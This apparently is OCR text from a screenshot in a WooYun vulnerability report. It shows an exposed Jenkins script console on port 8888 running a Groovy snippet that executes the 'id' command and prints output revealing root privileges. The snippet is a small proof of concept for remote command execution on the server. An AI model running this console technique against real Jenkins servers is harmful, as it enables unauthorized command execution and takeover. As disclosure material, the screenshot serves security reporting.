 :8888/script
Jenkins
Jenkins
新Job
查看用户
任务历史
项目的关系
检查文件指纹
系统管理
任务队列
当前队列没有构建任务
任务状态
# 状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println'
the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imp
1 Runtime runtime = Runtime.getRuntime();
2 Process process = runtime.exec("id");
3 process.getInputStream();
4
5 BufferedReader br = new BufferedReader(new InputStreamReader(process.getInputStream()));
6 String inline;
7 String returnvalue = "";
8 while ((inline = br.readLine()) != null) {
9 returnvalue +=( inline );
10 }
11 br.close();
12 out.println(returnvalue);
Result
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
www.wooyun.org
www.wooyun.org